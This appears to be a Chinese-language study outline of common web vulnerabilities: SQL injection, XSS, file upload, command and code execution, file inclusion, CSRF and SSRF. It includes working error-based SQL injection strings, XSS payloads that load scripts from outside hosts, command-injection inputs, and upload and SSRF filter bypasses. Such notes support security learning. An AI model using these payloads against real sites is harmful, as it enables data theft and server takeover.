 Web常见漏洞
SQL注入
注入点查找
and 1=1/and 1=2（整型）
随机输入（整型）
-1/+1回显上下页（整型）
单引号（字符型/整型）
and sleep(5)（判断页面返回时间）
注入分类
根据语法
可联合查询注入
前提
能使用union
页面必须有显示位
注入步骤
找到注入点并判断闭合字符
判断数据库类型
猜解列数，爆显示位
得到基本信息（如数据库名、数据库版本等）
猜解表名
得到列名
得到列值
报错型注入
前提
页面没有显示位
源码使用了 echo mysql_error()输出了错误信息
注入速度快、语句复杂、不能使用group_concat()，只能用limit依次猜解
注入手法
?id=2' and (select 1 from (select count(*),concat( floor(rand(0)*2),(select (select (爆
错语句)) from information_schema.tables limit 0,1))x from
information_schema.tables group by x )a )--+
?id=2' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
?id=1+and extractvalue(1, concat(0x7e, (select @@version),0x7e))
使用公式依次替换语句即可，后续步骤和union注入一样
布尔型注入
前提
页面存在注入但是没有显示位且源码没有使用echo mysql_error( )输出错误信息
注入手法
?id=1 and (注入语句) --+ 根据返回结果是否相同来得到数据
主要利用了length()、ascii()、substr()得到结果
基于时间延迟注入
根据页面返回时间的不同来得到数据
多语句查询
只在MSSQL数据库存在
一个SQL语句后跟分号后再跟一个语句即可执行两个语句
根据类型
整型
字符串型
搜索型
注入位置
GET
POST
X-Forwarded-For
Cookie
User-Agent
XSS
危害
盗取管理员cookie
xss蠕虫
挂马
网站重定向
修改网页内容
攻击场景
各类SNS
邮件系统
BBS
微博
主要是一些大型社交网站
前提条件
知道从哪里输入，输出的数据又在哪里显示
反射型xss
一般是url参数中的值能回显到页面且url参数过滤不严
存储型xss
可以提交内容
提交的内容可被管理员或其他用户看到
提交的内容未被过滤或过滤不严
漏洞位置
在标签中<div>xss test</div>
在属性内<input type="text" name="content" value="xss test" />
可以使用"/>xss test来测试
常见payload
<script src='http://b.ioio.pub/xss/probe.js'></script>
<img src="http://a.com/xss/1.js"/>
<img src=x onerror="s=createElement('script');body.appendChild(s);s.src='http://a.com/xss/probe.js'";>
XSS挖掘
手工检测
一般先输入AAAA<>"&'()查看过滤了哪些字符
全自动XSS检测
APPSCAN、AWVS、Burp Suite、XSSER、XSSF
防御
过滤输入与输出
httponly
文件上传
常见可执行文件后
缀：
php php2 php3 php5 phtml
asp aspx ascx ashx cer asa
jsp jspx
漏洞挖掘
找上传点，如头像、附件等的上传
找类似upload的脚本文件或目录
找编辑器目录
利用条件
首先，上传的文件可被执行
其次，用户在web可以访问到这个文件
最后，用户上传的文件未被压缩、格式化等改变内容
漏洞分类
配置不当直接getshell
本地上传被绕过
burp suite
服务端过滤被绕过
黑名单绕过
MIME绕过
截断上传
文件攻击
.htaccess
.user.ini
检测文件内容
文件幻数
00截断上传
文件解析漏洞
IIS解析漏洞
建立*.asp、*.asa格式的文件夹下的文件会以asp解析
*.asp;1.jpg会以asp解析
Apache解析漏洞
当Apache遇到不认识的扩展名时会依次向前解析，若都不认识则暴漏源码
Apache2.0.59|2.2.6|2.2.8|2.2.11|2.2.17|有解析漏洞
Nginx解析漏洞
低版本的可在任意文件名后添加%00.php进行解析
PHP CGI解析漏洞
前提条件：cgi.fix_pathinfo=1
IIS7/7.5中，a.com/x.txt/x.php的x.txt会被解析为php（在a.com/x.txt后添加/x.php）
Nginx也和IIS7一样，任意文件名/任意文件名.php会被解析为php
开源编辑器上传漏洞
命令执行
利用条件
php中使用了sysytem、exec、shell_exec、passthru、popen、proc_popen等函数
用户可以控制函数中的参数
对用户参数未过滤或过滤不严
示例
system("$arg"); //直接输入即可
system("/bin/prog $arg"); //直接输入;ls
system("/bin/prog -p $arg"); //和上面一样
system("/bin/prog --p=\"$arg\""); //可以输入";ls;"
system("/bin/prog --p='$arg'"); //可以输入';ls;'
漏洞修复
少用执行命令的函数
参数值尽量用引号包括
对参数过滤，对敏感字符进行过滤
代码执行
防御
不使用eval
对字符串进行转义
不使用preg_replace的e修饰符，使用preg_replace_callback替换
示例
www.xx.com/new/detail/id/{${$_POST[xx]}}
漏洞挖掘
框架找漏洞
www.xx.com/news/show/id/124
漏洞利用点
执行代码的函数：eval、assert
callback函数：preg_replace + /e模式
反序列化（ unserialize）
相关函数
php：eval、asert
python：exec
文件包含
函数
include
include_once
require
require_once
利用条件
包含的文件中只要内容符合php规范，不管扩展名是什么都
会被php解析，不符合php规范则暴漏源码
漏洞分类
本地包含
上传图片马然后包含
读敏感文件
包含日志getshell
包含伪协议
远程包含
要保证allow_url_fopen和allow_url_include为On
防御
php中配置open_basedir
过滤 . / \
禁止服务器远程文件包含
CSRF
防御
二次确认
Token认证
Referer
漏洞类型
GET
POST
利用场景
有意义的操作（如修改密码）
验证过于简单（参数固定、我们可以设置参数）
利用条件
知道url所有参数项并了解其含义
诱导用户访问构造好的POC
SSRF
条件
服务端提供了从其他服务器获取资源的功能
服务端为对目标地址做严格过滤
漏洞挖掘
从web功能上
通过url分享内容
文件处理、编码处理、转码
在线翻译
通过url地址加载与下载图片
图片、文章的收藏
设置邮件接收服务器
从url关键字寻找
share、wap、url、link、src、source、target、u、3g、display、sourceurl、imageurl、domain等
漏洞验证
请求一张图片，看发起请求的是谁
绕过
http://A.com@10.10.10.10 = 10.10.10.10
IP使用其他进制：127.0.0.1 = 2130706433
使用短地址：http://10.10.116.11 = http://t.cn/RwbLKDx
端口绕过：ip后面加一个端口
xip.io
10.0.0.1.xip.io = 10.0.0.1
www.10.0.0.1.xip.io = 10.0.0.1
mysite.10.0.0.1.xip.io = 10.0.0.1
foo.bar.10.0.0.1.xip.io = 10.0.0.1
js跳转
wyb0.com